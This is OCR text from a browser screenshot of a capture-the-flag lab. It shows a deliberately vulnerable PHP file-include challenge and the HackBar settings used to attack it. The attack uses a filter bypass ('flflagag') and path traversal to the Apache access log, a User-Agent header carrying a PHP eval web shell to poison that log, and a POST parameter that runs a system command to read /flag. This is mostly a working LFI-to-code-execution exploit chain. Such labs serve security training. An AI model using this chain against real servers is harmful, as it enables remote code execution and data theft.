 帮助用户
Potat0w0's Lab
124.70.99.199:28083
不安全
124.70.99.199:28083
Gmail
YouTube
地图
资讯
翻译
所有书签
<?php
highlight_file(__FILE__);
error_reporting(0);
print("easy lfi, but no flag~~");
$cmd = $_POST['cmd'];
//flag in /flag
if (isset($cmd)) {
print ("first one:" . "<br>");
$cmd = preg_replace("/flag/i", '', $cmd);
echo $cmd;
if (preg_match("/flag/i", $cmd)) {
include($cmd);
}
} easy lfi, but no flag~~first one:
flag../../../../../../../var/log/apache2/access.log
元素
控制台
源代码/来源
网络
性能
内存
应用
安全
Lighthouse
记录器
性能数据分析
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=flflagag../../../../../../../var/log/apache2/access.log&kang=syste
m('cat /flag|base64')
Name
Value
Upgrade-Insecure-Reques…
1
Name
Value
User-Agent
<?php eval($_POST[kang]);?>
Name
Value
Accept
text/html,application/xhtml+xml
Name
Value
Referer
http://124.70.99.199:8000/
Name
Value
搜索
英
22:44
2023/12/25
1